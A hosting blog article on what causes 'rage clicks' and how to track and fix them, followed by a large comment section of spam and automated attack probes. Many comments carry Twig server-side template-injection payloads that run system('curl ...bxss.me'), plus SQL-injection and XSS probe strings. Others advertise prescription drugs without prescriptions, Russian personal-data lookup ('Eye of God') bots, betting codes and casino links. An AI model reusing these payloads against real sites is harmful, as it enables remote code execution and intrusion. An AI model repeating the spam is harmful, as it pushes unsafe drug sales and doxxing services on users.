
We’ve all been there. You’re on a website looking for something specific, you find it, you click it, and…nothing happens. It’s frustrating, and sometimes, you’ll take out that frustration on your mouse. This is probably the most common example of what developers refer to as “rage clicking.”
When a user is rage clicking on your site, there’s probably a reason behind it, and knowing when and why it’s happening can help you improve your user experiences.
In this article, we’ll take a look at some of the most common reasons users rage click, how you can track occurrences of rage clicking, and some simple steps you can take to fix any rage-inducing aspects of your site.
Why users rage click
Most often, a rage click is a sign of user frustration. There are a few common reasons users may click rapidly on a certain area of your site.
One of the most common reasons users will rage click on an icon or other element of your site is because they think it’s a clickable field even though it’s not. These misleading elements make your user believe they link to additional information, creating confusion when they don’t.
Dead links and long loading times are two of the other common reasons users will rage click. A dead link is one that won’t load an error page when clicked; it simply does nothing. This leads to major frustrations for your users, because they know the element is supposed to be clickable but they’re not getting a response.
The same is true for long wait times. When a user clicks a link, they expect it to load in a matter of seconds. If the page starts taking too long, a user may start rage clicking because they believe the site didn’t detect their previous clicks, when in actuality, the site is simply slow.
How to identify and track rage clicks
Knowing why your users are rage clicking is important, but identifying the areas of your site that cause users to rage click is the only way to fix their frustrations.
The best way to find areas where your users might feel the urge to rage click is by conducting some good old fashioned user testing. There’s also an easy way to set up click tracking through Google Tag Manager.
Before you do that, however, it’s important to understand the parameters for what constitutes a rage click. The default framework for what’s considered rage clicking:
- At least three clicks take place
- These three clicks happen within a two-second time frame
- All clicks take place within a 100px radius
If you want to track rage clicking through Google Tag Manager, you’ll start by creating a new tag and labeling it “rage clicks.” Then, you’ll set up variables, like the number of clicks, time frame, and pixel radius, to help GTM hone in on what constitutes a rage click as opposed to a user regularly clicking through your site.
Next, you’ll create a new trigger that sends a custom event to Google Analytics when a rage click is detected. Then, you’re able to see rage click events under the “Events” tab in Google Analytics. You’ll be able to see where rage clicks are happening and be able to adjust the elements that are causing frustration for your visitors. Check out this article for an in-depth explanation on how to set up rage click tracking with Google Tag Manager and Google Analytics.
You can also track rage clicks by installing a heatmap plugin to better visualize your users’ behavior. See where your users are clicking most to identify hot and cold attention spots and decide if any of your site sections are rage-inducing to your visitors.
How to fix rage clicks
Clearing up the site elements that are causing confusion is the best way to stop your users from rage clicking on your site elements. Once you’ve identified the areas of your site that are causing frustration, you’ll be able to make intentional design changes to fix them.
The easiest type of rage clicking to fix happens when users click on an element with a broken link. Fixing this issue is as simple as updating the link and clearing the cache. Other reasons for rage clicking, however, can be more difficult to remedy.
If rage clicks are happening on a non-clickable element, you’ll need to adjust your design so it doesn’t look clickable. For example, important information that is underlined, in a different color than the rest of the text on a page, or has a box around it can look clickable, even when it’s not. These non-clickable elements will often look like buttons because users are used to seeing clickable elements that stand out. By toning down these elements and making them look more like plain text, you can dissuade users from clicking and, inevitably, getting frustrated.

When slow load times are causing rage clicks, you’ll have to make adjustments that help speed up site performance. Simply changing your hosting provider to one optimized for WordPress might give your site the boost it needs to serve up information more quickly, therefore reducing the number of rage clicks on your site.
Rage against bad UX
Take some time and sweep your site for frustrating elements to improve your overall UX and create better experiences for your customers. If slow site speeds are causing unnecessary rage, consider switching your hosting to a WordPress-specific platform, like Flywheel, to improve outcomes on your site!







Comments ( 649 )
canada prescriptions online
July 5, 2025
canada rx pharmacy
the
July 5, 2025
@@WcdRr
the
July 5, 2025
555
Anonymous
July 5, 2025
555
the
July 5, 2025
5559322072
the
July 5, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitaphbowpcxsd946a.bxss.me")}}
the9335144
July 5, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitvycemjmmvz959ee.bxss.me")}}
July 5, 2025
555
the
July 5, 2025
hitrvjvpehtls.bxss.me
the
July 5, 2025
http://hitrvjvpehtls.bxss.me/
hitrkjdymjbsa.bxss.me
July 5, 2025
555
http://hitrkjdymjbsa.bxss.me/
July 5, 2025
555
HttP://bxss.me/t/xss.html?
July 5, 2025
555
RichardMem
July 5, 2025
Online platforms offer a innovative approach to connect people globally, combining intuitive tools like profile galleries and interest-based filters .
Core functionalities include secure messaging , social media integration, and detailed user bios to enhance interactions .
Advanced algorithms analyze behavioral patterns to suggest compatible matches, while privacy settings ensure safety .
https://materiascritta.com/dating/why-hentai-is-more-than-just-cartoon-porn/
Leading apps offer freemium models with exclusive benefits , such as unlimited swipes , alongside real-time notifications .
Whether seeking long-term relationships, these sites adapt to user goals, leveraging AI-driven recommendations to optimize success rates .
the
July 2, 2025
@@XRUoZ
(select 198766*667891 from DUAL)
July 2, 2025
555
@@3EqHm
July 2, 2025
555
Anonymous
July 2, 2025
555
the
July 2, 2025
555
the
July 2, 2025
5559207111
the
July 2, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitzxfjzjrywk09a91.bxss.me")}}
the9248891
July 2, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hityafhtypmige151e.bxss.me")}}
July 2, 2025
555
HttP://bxss.me/t/xss.html?
July 2, 2025
555
JasonMem
July 2, 2025
Нужно собрать информацию о человеке ? Этот бот предоставит полный профиль мгновенно.
Используйте продвинутые инструменты для анализа цифровых следов в открытых источниках.
Выясните место работы или активность через автоматизированный скан с верификацией результатов.
поиск глаз бога телеграмм
Система функционирует в рамках закона , обрабатывая открытые данные .
Получите детализированную выжимку с геолокационными метками и графиками активности .
Попробуйте надежному помощнику для digital-расследований — результаты вас удивят !
Kevinlen
July 2, 2025
Нужно найти данные о пользователе? Наш сервис поможет детальный отчет в режиме реального времени .
Воспользуйтесь продвинутые инструменты для анализа цифровых следов в открытых источниках.
Узнайте контактные данные или интересы через систему мониторинга с верификацией результатов.
глаз бога найти по фото
Бот работает с соблюдением GDPR, используя только открытые данные .
Получите детализированную выжимку с геолокационными метками и списком связей.
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Marvintub
July 1, 2025
При выборе семейного врача стоит обратить внимание на его опыт , умение слушать и удобные часы приема.
Убедитесь, что медицинский центр расположена рядом и предоставляет полный спектр услуг .
Спросите, принимает ли врач с вашей полисом, и есть ли возможность записи онлайн .
http://spiritualspiritual.com/topic/%d0%be%d0%ba%d0%b5%d0%b0%d0%bd/#post-43356
Оценивайте отзывы пациентов , чтобы понять уровень доверия .
Не забудьте сертификацию врача , подтверждающие документы для уверенности в качестве лечения.
Выбирайте — тот, где примут во внимание ваши особенности здоровья, а общение с персоналом будет комфортным .
Michaelker
June 30, 2025
Здесь доступна данные по любому лицу, в том числе подробные профили.
Архивы включают персон любой возрастной категории, профессий.
Сведения формируются из открытых источников, обеспечивая надежность.
Обнаружение производится по фамилии, что обеспечивает работу эффективным.
глаз бога поиск людей
Дополнительно доступны места работы и другая важные сведения.
Все запросы проводятся в соответствии с законодательства, предотвращая несанкционированного доступа.
Воспользуйтесь предложенной системе, чтобы найти нужные сведения максимально быстро.
@@CBgcD
June 30, 2025
555
the
June 30, 2025
555
the9753346
June 30, 2025
555
http://hitxpgiyzwmxp.bxss.me/
June 30, 2025
555
HttP://bxss.me/t/xss.html?
June 30, 2025
555
Albertopaype
June 29, 2025
segelboot chartern
the
June 29, 2025
@@7v9CY
the
June 29, 2025
555
Anonymous
June 29, 2025
555
the
June 29, 2025
5559884906
the
June 29, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitjckszblmbqf5f33.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitmanveppwoa1416e.bxss.me")}}
June 29, 2025
555
http://hitqpdljxaocf.bxss.me/
June 29, 2025
555
HttP://bxss.me/t/xss.html?
June 29, 2025
555
Ronaldcok
June 28, 2025
https://www.buzzfeed.com/sassyhouse762/cheap-car-hire-mallorca-spain-a-palmacar-cafmbnkde7
the
June 28, 2025
@@430XO
the
June 28, 2025
555
the
June 28, 2025
5559031031
the9370153
June 28, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitnhvkfskoab8a723.bxss.me")}}
June 28, 2025
555
the
June 28, 2025
http://hitaifsekgapl.bxss.me/
HttP://bxss.me/t/xss.html?
June 28, 2025
555
PeterPiend
June 27, 2025
yacht rental https://european-sailing.com
the
June 26, 2025
@@7yVNr
the
June 26, 2025
555
the
June 26, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitaenohafapk5b66a.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitfbzypnosxhbfa02.bxss.me")}}
June 26, 2025
555
Anonymous
June 26, 2025
555
HttP://bxss.me/t/xss.html?
June 26, 2025
555
Jamestit
June 26, 2025
аренда яхты в италии
Albertopaype
June 25, 2025
latvia virtual number https://virtual-local-numbers.com/countries/18-latvia.html
the
June 25, 2025
@@xtpU1
the
June 25, 2025
555
the
June 25, 2025
5559080643
Anonymous
June 25, 2025
555
Anonymous
June 25, 2025
1
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitnefycytnhz2abfc.bxss.me")}}
June 25, 2025
555
pHqghUme
June 25, 2025
19383370
pHqghUme
June 25, 2025
@@0lMb7
the
June 25, 2025
http://hitnmdssujttc.bxss.me/
http://hitqihmgmqsxu.bxss.me/
June 25, 2025
555
HttP://bxss.me/t/xss.html?
June 25, 2025
555
http://hitynivwsinbm.bxss.me/
June 25, 2025
1
pHqghUme
June 25, 2025
http://hithqywqelwey.bxss.me/
Albertopaype
June 25, 2025
виртуальный номер узбекистана
Scotttrore
June 24, 2025
https://schoolido.lu/user/ticketseiffeltowerfr/
LloydCralo
June 24, 2025
Хотите собрать данные о пользователе? Наш сервис предоставит полный профиль мгновенно.
Используйте уникальные алгоритмы для поиска цифровых следов в соцсетях .
Узнайте место работы или активность через систему мониторинга с верификацией результатов.
зеркало глаз бога
Система функционирует в рамках закона , обрабатывая открытые данные .
Получите детализированную выжимку с геолокационными метками и списком связей.
Доверьтесь проверенному решению для исследований — результаты вас удивят !
LloydCralo
June 24, 2025
Нужно собрать информацию о пользователе? Наш сервис предоставит полный профиль в режиме реального времени .
Воспользуйтесь уникальные алгоритмы для поиска цифровых следов в соцсетях .
Выясните контактные данные или интересы через автоматизированный скан с гарантией точности .
телеграм бот глаз бога проверка
Бот работает с соблюдением GDPR, используя только открытые данные .
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для digital-расследований — результаты вас удивят !
mexican pharmacy
June 22, 2025
canada pharmacy no prescription
canadian drug store
June 22, 2025
canadian pharmaceuticals
avenue17
June 21, 2025
Bravo, seems to me, is a magnificent phrase
RonaldLak
June 20, 2025
Szukasz bezpłatne gry online na naszej stronie ?
Zapewniamy wszystkie kategorie — od RPG do sportu!
Graj bez pobierania na dowolnym urządzeniu.
Popularne tytuły aktualizowane codziennie .
Najlepsze kasyna online
Dla dorosłych, zaawansowane — każdy znajdzie coś dla siebie !
Zacznij grać bez rejestracji.
глаз бога бот
June 19, 2025
Прямо здесь можно получить мессенджер-бот "Глаз Бога", что проверить всю информацию о гражданине через открытые базы.
Сервис функционирует по ФИО, используя доступные данные онлайн. Через бота доступны 5 бесплатных проверок и полный отчет по запросу.
Платфор ма обновлен на август 2024 и включает мультимедийные данные. Глаз Бога гарантирует проверить личность в соцсетях и предоставит сведения в режиме реального времени.
глаз бога поиск по фото
Это инструмент — помощник для проверки людей через Telegram.
leads sortants
June 18, 2025
Great post here. One thing I would really like to say is that often most professional fields consider the Bachelors Degree as the entry level standard for an online diploma. Even though Associate Degrees are a great way to begin with, completing a person's Bachelors presents you with many entrance doors to various jobs, there are numerous internet Bachelor Diploma Programs available from institutions like The University of Phoenix, Intercontinental University Online and Kaplan. Another thing is that many brick and mortar institutions offer Online editions of their qualifications but generally for a considerably higher payment than the corporations that specialize in online diploma plans.
https://www.magileads.com/techniques-incontournables-generer-leads-sortants/
Kennethcig
June 17, 2025
https://wefunder.com/simmonstadeo
установка видеонаблюдения в подъезде многоквартирного дома
June 17, 2025
Размещение видеокамер поможет защиту вашего объекта в режиме 24/7.
Современные технологии гарантируют высокое качество изображения даже в ночных условиях.
Наша компания предоставляет различные варианты оборудования, адаптированных для дома.
установка камер видеонаблюдения в частном доме
Грамотная настройка и консультации специалистов обеспечивают простым и надежным для всех заказчиков.
Оставьте заявку, и узнать о лучшее решение для установки видеонаблюдения.
the
June 16, 2025
555
the
June 16, 2025
5559915474
the
June 16, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hiteylecqdvsi550c0.bxss.me")}}
the9483673
June 16, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hiteohqofaraxa1ff1.bxss.me")}}
June 16, 2025
555
Anonymous
June 16, 2025
555
pHqghUme9298810
June 16, 2025
1
Anonymous
June 16, 2025
1
the
June 16, 2025
http://hithkvegrimsx.bxss.me/
http://hiteizqlxjfpm.bxss.me/
June 16, 2025
555
HttP://bxss.me/t/xss.html?
June 16, 2025
555
pHqghUme
June 16, 2025
hitxgehpgeqif.bxss.me
pHqghUme
June 16, 2025
http://hitxgehpgeqif.bxss.me/
the
June 16, 2025
555
the
June 16, 2025
5559400512
the9234660
June 16, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitrsudpdrbnt667fd.bxss.me")}}
June 16, 2025
555
Anonymous
June 16, 2025
555
hitfdyxirdmdf.bxss.me
June 16, 2025
555
http://hitfdyxirdmdf.bxss.me/
June 16, 2025
555
HttP://bxss.me/t/xss.html?
June 16, 2025
555
pHqghUme
June 29, 2025
1
the
June 15, 2025
@@9BAkh
Anonymous
June 15, 2025
555
the
June 15, 2025
555
the
June 15, 2025
5559551376
the
June 15, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitywrdjdzfog86895.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitpeirkpepldc0a34.bxss.me")}}
June 15, 2025
555
the
June 15, 2025
hitemzohwswqi.bxss.me
the
June 15, 2025
http://hitemzohwswqi.bxss.me/
http://hitcpuvlyigrp.bxss.me/
June 15, 2025
555
HttP://bxss.me/t/xss.html?
June 15, 2025
555
the
June 15, 2025
@@EtW08
the
June 15, 2025
555
the
June 15, 2025
5559569537
the
June 15, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitottcwnuqkk2660f.bxss.me")}}
the
June 15, 2025
hitrgmcklfhqm.bxss.me
the
June 15, 2025
http://hitrgmcklfhqm.bxss.me/
test
June 15, 2025
555
http://hitarzeshcvjz.bxss.me/
June 15, 2025
555
HttP://bxss.me/t/xss.html?
June 15, 2025
555
MarioKew
June 10, 2025
Хотите найти подробную информацию коллекционеров? Эта платформа предлагает исчерпывающие материалы погружения в тему нумизматики!
У нас вы найдёте уникальные экземпляры из разных эпох , а также антикварные находки.
Просмотрите архив с характеристиками и высококачественными фото , чтобы сделать выбор .
золотые монеты
Если вы начинающий или эксперт, наши статьи и гайды помогут углубить экспертизу.
Воспользуйтесь возможностью приобрести эксклюзивные монеты с гарантией подлинности .
Присоединяйтесь сообщества ценителей и будьте в курсе последних новостей в мире нумизматики.
MatthewKeemy
June 10, 2025
Сертификация и лицензии — обязательное условие ведения бизнеса в России, обеспечивающий защиту от неквалифицированных кадров.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для торговли, логистики, финансов необходимо получение лицензий.
https://ok.ru/group/70000034956977/topic/158831517939889
Игнорирование требований ведут к приостановке деятельности.
Добровольная сертификация помогает повысить доверие бизнеса.
Своевременное оформление — залог успешного развития компании.
Edwardruh
June 8, 2025
Здесь доступен специализированный бот "Глаз Бога" , который обрабатывает информацию о любом человеке из публичных баз .
Платформа позволяет пробить данные по ФИО , показывая данные из онлайн-платформ.
https://glazboga.net/
pHqghUme
June 8, 2025
1
pHqghUme9071388
June 8, 2025
1
pHqghUme
June 8, 2025
19982124
@@bu4wn
June 8, 2025
555
(select 198766*667891)
June 8, 2025
1
1
June 8, 2025
hitbhknppgsqq.bxss.me
the
June 8, 2025
555
pHqghUme
June 8, 2025
(select 198766*667891)
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitcoyrstvxee5c0b7.bxss.me")}}
June 8, 2025
555
HttP://bxss.me/t/xss.html?
June 8, 2025
555
pHqghUme
June 8, 2025
19419035
pHqghUme
June 8, 2025
http://hitgrpnuigopo.bxss.me/
HttP://bxss.me/t/xss.html?
June 8, 2025
1
Thomasnam
June 8, 2025
https://robertsspaceindustries.com/en/citizens/roscarpt
1
June 6, 2025
(select 198766*667891 from DUAL)
1
June 6, 2025
@@gJyrC
the
June 6, 2025
@@HIfa8
1
June 6, 2025
@@kAzMB
Anonymous
June 6, 2025
1
1
June 6, 2025
555
1
June 6, 2025
5559975766
pHqghUme
June 6, 2025
@@sDnBE
1
June 6, 2025
http://hithatveskyag.bxss.me/
pHqghUme
June 6, 2025
19508306
HttP://bxss.me/t/xss.html?
June 6, 2025
1
the
June 6, 2025
@@jINJO
the
June 6, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitxppefflqbn9b26e.bxss.me")}}
June 6, 2025
555
Anonymous
June 6, 2025
555
http://hitaibchroxnm.bxss.me/
June 6, 2025
555
HttP://bxss.me/t/xss.html?
June 6, 2025
555
the9185380
June 5, 2025
555
HttP://bxss.me/t/xss.html?
June 5, 2025
555
StevenSat
June 4, 2025
Searching for latest 1xBet promo codes? Our platform offers working bonus codes like GIFT25 for registrations in 2024. Claim up to 32,500 RUB as a first deposit reward.
Activate official promo codes during registration to maximize your rewards. Enjoy no-deposit bonuses and special promotions tailored for sports betting.
Find daily updated codes for 1xBet Kazakhstan with fast withdrawals.
Every promotional code is checked for validity.
Grab exclusive bonuses like 1x_12121 to double your funds.
Valid for new accounts only.
https://bookmark-share.com/story19708308/unlocking-1xbet-promo-codes-for-enhanced-betting-in-multiple-countriesStay ahead with 1xBet’s best promotions – enter codes like 1x_12121 at checkout.
Enjoy seamless rewards with easy redemption.
the
June 3, 2025
@@BWqPM
Anonymous
June 3, 2025
555
the
June 3, 2025
555
the
June 3, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitccqvhntgkr6e215.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitaycxwuvipj1d821.bxss.me")}}
June 3, 2025
555
http://hitktwlmsuioz.bxss.me/
June 3, 2025
555
HttP://bxss.me/t/xss.html?
June 3, 2025
555
best online pharmacies
June 2, 2025
pharmacies withour prescriptions
cost prescription drugs
June 2, 2025
no prescription drugs canada
drugs without prescription
June 2, 2025
cheap prescription drugs online
prescription price comparison
June 2, 2025
online meds no rx reliable
online meds no rx reliable
June 1, 2025
prescription meds without the prescription
mexican pharmacy
June 1, 2025
canadian prescription
the
June 1, 2025
@@eDUtv
the
June 1, 2025
555
the
June 1, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hiticaubcmubce0e2f.bxss.me")}}
19237108
June 1, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitddmoqoiovye63c7.bxss.me")}}
June 1, 2025
555
pHqghUme
June 1, 2025
19465716
the
June 1, 2025
http://hitfqhvflnjvg.bxss.me/
testing
June 1, 2025
555
HttP://bxss.me/t/xss.html?
June 1, 2025
555
pHqghUme
June 1, 2025
http://hitzuaigwcsxm.bxss.me/
HttP://bxss.me/t/xss.html?
June 1, 2025
1
Elder Law Attorneys
May 30, 2025
Ohio Asset Compass addressed lookback period concerns effectively.
1
May 29, 2025
(select 198766*667891)
Anonymous
May 29, 2025
1
the
May 29, 2025
@@R2UqL
pHqghUme
May 29, 2025
@@8zNXe
Anonymous
May 29, 2025
555
pHqghUme
May 29, 2025
19485748
HttP://bxss.me/t/xss.html?
May 29, 2025
1
the
May 29, 2025
5559519664
the
May 29, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitsmfvfudwix0021b.bxss.me")}}
the9290841
May 29, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitahhdvnubna771dd.bxss.me")}}
May 29, 2025
555
HttP://bxss.me/t/xss.html?
May 29, 2025
555
Rodneysog
May 28, 2025
Ero Pharm Fast [url=https://eropharmfast.shop/#]Ero Pharm Fast[/url] where can i buy erectile dysfunction pills
Rodneysog
May 28, 2025
buy antibiotics from canada [url=http://biotpharm.com/#]buy antibiotics online uk[/url] antibiotic without presription
Davidunlor
May 28, 2025
https://pharmau24.com/# PharmAu24
the
May 28, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitguchfshvld33a6b.bxss.me")}}
HttP://bxss.me/t/xss.html?
May 28, 2025
555
Josephner
May 28, 2025
Online medication store Australia: PharmAu24 - pharmacy online australia
Josephner
May 27, 2025
Pharm Au24: Pharm Au 24 - Online drugstore Australia
Davidunlor
May 27, 2025
https://eropharmfast.shop/# Ero Pharm Fast
CurtisAdurl
May 27, 2025
order ed meds online: Ero Pharm Fast - discount ed meds
* * * Unlock Free Spins Today: https://www.motorolapromocionesmm.com/index.php?fo110y * * * hs=45f54e973626f8b961d0e9f8fdc7714d* ххх*
May 27, 2025
2ghq01
the
May 27, 2025
(select 198766*667891 from DUAL)
the
May 27, 2025
@@rAAAM
CurtisAdurl
May 27, 2025
pharmacy online australia: Medications online Australia - Pharm Au24
Anonymous
May 27, 2025
555
the
May 27, 2025
555
the
May 27, 2025
5559083662
the
May 27, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitrvrwnkqwhj23c8f.bxss.me")}}
the9984031
May 27, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitnzwznhiljsc5021.bxss.me")}}
May 27, 2025
555
HttP://bxss.me/t/xss.html?
May 27, 2025
555
Rodneysog
May 27, 2025
Licensed online pharmacy AU [url=https://pharmau24.shop/#]online pharmacy australia[/url] online pharmacy australia
CurtisAdurl
May 27, 2025
buy antibiotics: buy antibiotics online - over the counter antibiotics
Davidunlor
May 27, 2025
https://eropharmfast.shop/# Ero Pharm Fast
Josephner
May 27, 2025
buy antibiotics over the counter: BiotPharm - buy antibiotics from india
Charlesmub
May 27, 2025
antibiotic without presription: Biot Pharm - get antibiotics quickly
Rodneysog
May 27, 2025
online pharmacy australia [url=https://pharmau24.shop/#]Discount pharmacy Australia[/url] pharmacy online australia
CurtisAdurl
May 27, 2025
Buy medicine online Australia: pharmacy online australia - pharmacy online australia
Lorenhag
May 24, 2025
cialis 5mg daily how long before it works: pastilla cialis - cialis manufacturer coupon lilly
JosephTes
May 24, 2025
tadalafil no prescription forum [url=https://tadalaccess.com/#]TadalAccess[/url] cialis effects
Lorenhag
May 23, 2025
how long does cialis take to work 10mg: is tadalafil from india safe - cialis as generic
FrankieLar
May 23, 2025
https://tadalaccess.com/# how much is cialis without insurance
JosephTes
May 23, 2025
how long does it take for cialis to start working [url=https://tadalaccess.com/#]TadalAccess[/url] cialis dosages
Lorenhag
May 23, 2025
how much does cialis cost per pill: where can i get cialis - cialis medicine
JosephTes
May 23, 2025
natural alternative to cialis [url=https://tadalaccess.com/#]Tadal Access[/url] tadalafil and ambrisentan newjm 2015
Lorenhag
May 23, 2025
cialis generic cost: TadalAccess - where can i buy cialis over the counter
Lorenhag
May 23, 2025
cialis price walgreens: when is generic cialis available - order cialis from canada
Lorenhag
May 22, 2025
tadalafil review forum: where to get the best price on cialis - how much does cialis cost per pill
JosephTes
May 22, 2025
cialis best price [url=https://tadalaccess.com/#]TadalAccess[/url] no presciption cialis
Lorenhag
May 22, 2025
cialis 20 mg coupon: TadalAccess - cialis softabs online
Lorenhag
May 22, 2025
cialis and grapefruit enhance: cialis tadalafil & dapoxetine - cialis canada free sample
JosephTes
May 22, 2025
what does cialis look like [url=https://tadalaccess.com/#]Tadal Access[/url] cialis overnight deleivery
Lorenhag
May 22, 2025
cialis patent expiration: TadalAccess - cheap cialis 5mg
JosephTes
May 22, 2025
cialis sublingual [url=https://tadalaccess.com/#]Tadal Access[/url] buying cialis in mexico
FrankieLar
May 22, 2025
https://tadalaccess.com/# generic cialis online pharmacy
Lorenhag
May 22, 2025
buy cialis 20mg: cialis how to use - buying cialis online canadian order
Lorenhag
May 21, 2025
how much does cialis cost at cvs: generic cialis available in canada - canadian pharmacy cialis 40 mg
JosephTes
May 21, 2025
who makes cialis [url=https://tadalaccess.com/#]Tadal Access[/url] ambrisentan and tadalafil combination brands
Lorenhag
May 21, 2025
what is cialis used for: difference between sildenafil tadalafil and vardenafil - cialis patent expiration date
Scottdroca
May 21, 2025
cialis generics: tadalafil tablets - what doe cialis look like
FrankieLar
May 21, 2025
https://tadalaccess.com/# cialis testimonials
JosephTes
May 21, 2025
cialis stories [url=https://tadalaccess.com/#]Tadal Access[/url] cialis generic best price
Lorenhag
May 21, 2025
buying cialis without a prescription: cialis free trial voucher 2018 - cialis how long
pHqghUme
May 29, 2025
1'"
pHqghUme
May 29, 2025
HttP://bxss.me/t/xss.html?%00
pHqghUme
May 29, 2025
1
Anonymous
May 21, 2025
1
1
May 21, 2025
@@AIpjH
the
May 21, 2025
@@93EXf
pHqghUme
May 21, 2025
1%2527%2522\'\"
Anonymous
May 21, 2025
555
1
May 21, 2025
555
1
May 21, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitvkjpvuyvshe8bb2.bxss.me")}}
the
May 21, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitxpcinhiugt9b365.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitpufqsxaees7fef6.bxss.me")}}
May 21, 2025
555
HttP://bxss.me/t/xss.html?
May 21, 2025
1
HttP://bxss.me/t/xss.html?
May 21, 2025
555
Scottdroca
May 21, 2025
cialis lower blood pressure: TadalAccess - cialis prescription online
JosephTes
May 21, 2025
canadian pharmacy cialis 40 mg [url=https://tadalaccess.com/#]Tadal Access[/url] cialis price per pill
Lorenhag
May 21, 2025
generic cialis 5mg: Tadal Access - cialis timing
Scottdroca
May 21, 2025
purchase cialis online cheap: Tadal Access - cialis difficulty ejaculating
pHqghUme'"
May 21, 2025
1
pHqghUme
May 21, 2025
1'"
pHqghUme
May 21, 2025
19269426
pHqghUme
May 21, 2025
1
JosephTes
May 20, 2025
how well does cialis work [url=https://tadalaccess.com/#]mint pharmaceuticals tadalafil[/url] where to buy generic cialis ?
FrankieLar
May 20, 2025
https://tadalaccess.com/# cialis black 800 mg pill house
Lorenhag
May 20, 2025
cialis from india: does cialis lowers blood pressure - over the counter cialis walgreens
Scottdroca
May 20, 2025
cialis best price: what is tadalafil made from - cialis manufacturer coupon 2018
JosephTes
May 20, 2025
cheap generic cialis canada [url=https://tadalaccess.com/#]Tadal Access[/url] can tadalafil cure erectile dysfunction
Scottdroca
May 20, 2025
generic cialis: Tadal Access - where can i buy cialis
Anonymous
May 29, 2025
1
pHqghUme
May 29, 2025
1
pHqghUme
May 29, 2025
19118383
pHqghUme
May 29, 2025
HttP://bxss.me/t/xss.html?%00
pHqghUme
May 29, 2025
1
Lorenhag
May 20, 2025
how to buy tadalafil: Tadal Access - cheap cialis
FrankieLar
May 20, 2025
https://tadalaccess.com/# cialis 5mg daily how long before it works
Scottdroca
May 19, 2025
cialis 20 mg from united kingdom: TadalAccess - cheapest 10mg cialis
Lorenhag
May 19, 2025
what is the generic name for cialis: Tadal Access - what does a cialis pill look like
JosephTes
May 19, 2025
cialis coupon code [url=https://tadalaccess.com/#]cialis pills[/url] super cialis
FrankieLar
May 19, 2025
https://tadalaccess.com/# cialis back pain
Scottdroca
May 19, 2025
tadalafil online paypal: cialis 30 day free trial - how much is cialis without insurance
Lorenhag
May 19, 2025
tadalafil 5mg generic from us: Tadal Access - cialis tubs
JosephTes
May 19, 2025
prices of cialis [url=https://tadalaccess.com/#]TadalAccess[/url] whats the max safe dose of tadalafil xtenda for a healthy man
Scottdroca
May 19, 2025
how to get cialis without doctor: cialis sample request form - where to get free samples of cialis
JosephTes
May 19, 2025
tadalafil citrate powder [url=https://tadalaccess.com/#]Tadal Access[/url] cialis australia online shopping
Lorenhag
May 19, 2025
how long for cialis to take effect: TadalAccess - black cialis
JosephTes
May 19, 2025
